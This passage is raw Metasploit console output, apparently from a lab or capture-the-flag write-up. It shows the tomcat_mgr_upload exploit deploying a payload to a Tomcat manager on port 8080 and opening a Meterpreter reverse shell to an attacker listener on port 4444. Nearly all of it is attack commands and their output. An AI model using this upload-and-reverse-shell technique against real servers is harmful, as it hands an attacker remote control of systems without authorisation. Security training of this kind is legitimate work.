 Exploit target:
Id  Name
--  ----
0   Java Universal
msf6 exploit(multi/http/tomcat_mgr_upload) > set RPORT 8080
RPORT => 8080
msf6 exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 10.10.14.3:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying oEjw...
[*] Executing oEjw...
[*] Undeploying oEjw ...
[*] Sending stage (58125 bytes) to 10.10.10.95
[*] Meterpreter session 1 opened (10.10.14.3:4444 -> 10.10.10.95:49192
meterpreter > ls
Listing: C:\apache-tomcat-7.0.88